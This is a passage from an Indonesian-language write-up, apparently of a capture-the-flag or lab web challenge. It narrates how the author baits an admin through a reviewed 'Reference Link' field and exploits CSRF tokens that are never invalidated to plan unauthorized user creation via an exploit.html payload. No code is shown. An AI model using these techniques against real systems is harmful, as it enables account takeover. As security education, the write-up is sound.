

Yang kita temukan, bukan akun admin, tetapi lecturer.
Disini saya melihat pada Notice Board, lalu create notice. Terdapat tulisan akan dilihat oleh admin:
Seperti biasa karena kita sekarang memiliki akses ke lecture account kita harus melakukan penyelidikan pada masing-masing sub menu untuk mencari vulnerability yang mungkin dapat kita exploit.

Pas kita pindah ke menu 'Notice Board', muncul fitur baru 'Create Notice' di pojok kanan atas fitur yang sebelumnya nggak ada di portal mahasiswa. Waktu kita bedah fiturnya, kita bisa isi judul, konten, dan yang paling krusial: 'Reference Link'. ada keterangan 'will be reviewed by admin'. Ini indikasi kuat kalau kita bisa mancing interaksi dari admin. Jadi, idenya adalah kita masukin link server kita sendiri di situ, terus nyalain listener lagi buat mantau traffic atau paket data apa yang masuk pas admin lagi nge-review link-nya



Eksplorasi kami membawa pada temuan bahwa admin memiliki akses penuh untuk manajemen user, termasuk membuat akun baru. Sempat terlintas ide untuk mengeksploitasi fitur ganti password yang ada di profile.php, tapi ternyata logika di file tersebut tidak relevan untuk skenario serangan kita kali ini. Justru, penemuan yang paling bernilai ada pada file csrf-tokens.php. Di sinilah letak 'jantung' pertahanan server terhadap serangan CSRF. Dengan membedah logika di dalam file tersebut, kita bisa memahami bagaimana token dibuat dan divalidasi, yang nantinya akan kita manfaatkan untuk memuluskan aksi pembuatan user baru secara ilegal.

Sebuah kesalahan fatal ditemukan dalam implementasi keamanannya: tidak ada mekanisme token invalidation atau logika untuk menghapus CSRF token setelah digunakan. Dalam standar keamanan yang ideal, token seharusnya bersifat one-time use (sekali pakai) dan langsung hangus pasca-verifikasi. Namun di sini, sistem mengizinkan token replay, yang artinya token yang sudah pernah dipakai sebelumnya pun masih dianggap valid dan bisa digunakan kembali. Memanfaatkan sifat token yang persisten ini, kita menyusun skenario serangan dengan membuat berkas payload bernama exploit.html untuk mengeksekusi perintah administratif
